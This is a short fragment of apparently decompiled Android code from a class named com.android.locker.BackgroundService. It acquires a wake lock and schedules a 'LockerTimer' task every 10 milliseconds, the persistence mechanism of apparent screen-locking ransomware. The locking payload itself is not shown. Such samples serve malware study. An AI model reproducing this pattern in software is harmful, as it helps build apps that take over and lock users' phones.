 public void onStart(android.content.Intent p9, int p10)
{
    com.android.locker.BackgroundService.Activity = this;
    com.android.locker.BackgroundService.wakeLock = ((android.os.PowerManager) this.getSystemService("power")).newWakeLock(1, "locker");
    com.android.locker.BackgroundService.wakeLock.acquire();
    this.startTimer(com.android.locker.BackgroundService.LockerExecutor, this.LockerTimer(), 0, 10);
    super.onStart(p9, p10);
    return;
}

public void startTimer(java.util.Timer p1, java.util.TimerTask p2, long p3, long p5)
{
    if (p1 != null) {
        p1.cancel();
    }
    new java.util.Timer().scheduleAtFixedRate(p2, p3, p5);
    return;
}